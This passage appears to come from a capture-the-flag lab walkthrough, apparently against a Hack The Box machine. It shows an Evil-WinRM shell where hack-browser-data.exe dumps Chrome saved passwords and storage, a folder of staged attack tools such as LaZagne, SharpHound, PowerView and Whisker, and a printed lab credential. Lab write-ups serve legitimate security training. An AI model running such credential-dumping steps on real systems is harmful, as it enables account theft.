 *Evil-WinRM* PS C:\Users\marcus\Documents> .\hack-browser-data.exe -b chrome
hack-browser-data.exe : level=WARN source=browser.go:73 msg="find browser success" browser=chrome_default
+ CategoryInfo : NotSpecified: (level=WARN sour...=chrome_default:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
level=WARN source=browser.go:73 msg="find browser success" browser=chrome_deflevel=ERROR source=browserdata.go:26 msg="parse error" source_data=extension err="cannot find extensions i
n settings"level=WARN source=browserdata.go:56 msg="export success" filename=chrome_default_password.csvlevel=WARN source=browserdata.go:56 msg="export success" filename=chrome_defaul
t_bookmark.csvlevel=WARN source=browserdata.go:56 msg="export success" filename=chrome_default_sessionstorage.csvlevel=WARN source=browserdata.go:56 msg="export success" filename=chro
me_default_localstorage.csvlevel=WARN source=browserdata.go:56 msg="export success" filename=chrome_def_sessionstorage.csv*Evil-WinRM* PS C:\Users\marcus\Documents>
*Evil-WinRM* PS C:\Users\marcus\Documents> dir
Home
Directory: C:\Users\marcus\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/15/2024 1:41 AM results
-a---- 11/15/2024 1:32 AM 9798144 hack-browser-data.exe
-a---- 11/15/2024 1:15 AM 7833625 lazagne.exe
-a---- 11/14/2024 8:44 PM 770279 PowerView.ps1
-a---- 11/14/2024 8:29 PM 1270836 SharpHound.exe
-a---- 11/14/2024 8:40 PM 44544 Whisker.exe
*Evil-WinRM* PS C:\Users\marcus\Documents> dir results
Directory: C:\Users\marcus\Documents\results
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/15/2024 1:41 AM 374 chrome_default_bookmark.csv
-a---- 11/15/2024 1:41 AM 324 chrome_default_localstorage.csv
-a---- 11/15/2024 1:41 AM 130 chrome_default_password.csv
-a---- 11/15/2024 1:41 AM 34 chrome_default_sessionstorage.csv
-a---- 11/15/2024 1:41 AM 34 chrome_def_sessionstorage.csv
*Evil-WinRM* PS C:\Users\marcus\Documents> type results/chrome_default_password.csv
UserName,Password,LoginURL,CreateDate
melissa,WinterIsHere2022!,https://zephyr.atlassian.htb/,2022-11-08T14:09:21.509701-08:00
*Evil-WinRM* PS C:\Users\marcus\Documents>